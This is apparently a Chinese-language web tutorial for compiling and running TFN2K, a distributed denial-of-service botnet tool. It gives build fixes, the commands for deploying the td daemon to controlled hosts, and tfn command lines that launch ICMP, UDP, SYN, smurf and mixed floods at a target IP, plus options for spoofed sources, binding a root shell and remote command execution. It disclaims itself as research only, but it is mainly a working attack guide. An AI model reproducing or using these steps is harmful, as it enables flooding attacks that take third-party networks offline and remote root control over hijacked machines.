

本站只做技術研究不提供檔案下載請自行上網搜尋

tar zxvf tfn2k.tgz

vi /src/ip.h

注釋掉以下部分,否則編譯出錯。

/*struct in_addr

{

unsigned long int s_addr;

};*/

編譯

cd tfn2k/src

make

在提示設置密碼後,會生成 tfn 和 td 兩個文件,其中 tfn 是控制段,td 是守護進程。

被控端要先跑td 服務是td-deamon

/root/tfn2k/src/td

hosts.txt可加入多個被控端ip

服務測試/root/tfn2k/src/tfn -f hosts.txt -c 10 "mkdir testaa" 每台被控端機器都會產生資料夾testaa



主控指揮./root/tfn2k/src/tfn -f hosts.txt -c 6 -i x.x.x.x(目標ip) 輸入設置密碼



停止/root/tfn2k/src/tfn -f hosts.txt -c 0



被攻擊端可以看到有大量ip的icmp封包

其它測試指令範例

cd /root/tfn2k/src/

/root/tfn2k/src/tfn -f hosts.txt -c 10 -i "mkdir testaa"

/root/tfn2k/src/tfn -f hosts.txt -c 4,5,6,7,8,9 -i x.x.x.x

/root/tfn2k/src/tfn -f hosts.txt -c 0

/root/tfn2k/src/tfn -f hosts.txt -c 6 -i x.x.x.x

/root/tfn2k/src/tfn -f hosts.txt -c 6 x.x.x.x

參數說明

ID 1 -反欺騙級:服務器產生的DoS攻擊總是來源虛假的源地址。通過這個命令,你可以控制IP地址的哪些部分是虛假的,哪些部分是真實的IP。 ID 2 -改變包尺寸:缺省的ICMP/8,smurf,udp攻擊缺省使用最小包。你可以通過改變每個包的有效載荷的字節增加它的大小。 ID 3 - 綁定root shell:啟動一個會話服務,然你連接一個指定端口就可以得到一個root shell。 ID 4 - UDP flood 攻擊:這個攻擊是利用這樣一個事實:每個udp包被送往一個關閉的端口,這樣就會有一個ICMP不可到達的信息返回,增加了攻擊的能力。 ID5 - SYN flood 攻擊:這個攻擊有規律的送虛假的連接請求。結果會是目標端口拒絕服務,添瞞TCP連接表,通過對不存在主機的TCP/RST響應增加攻擊潛力。 ID 6 - ICMP響應(ping)攻擊:這個攻擊發送虛假地址的ping請求,目標主機會回送相同大小的響應包。 ID 7 - SMURF 攻擊:用目標主機的地址發送ping請求以廣播擴大,這樣目標主機將得到回復一個多倍的回復。 ID 8 - MIX攻擊:按照1:1:1的關系交替的發送udp,syn,icmp包,這樣就可以對付路由器,其它包轉發設備,NIDS,sniffers等。 ID 9 -TARGA3攻擊 ID 10 - 遠程命令執行:給予單路在服務器上執行大量遠程命令的機會。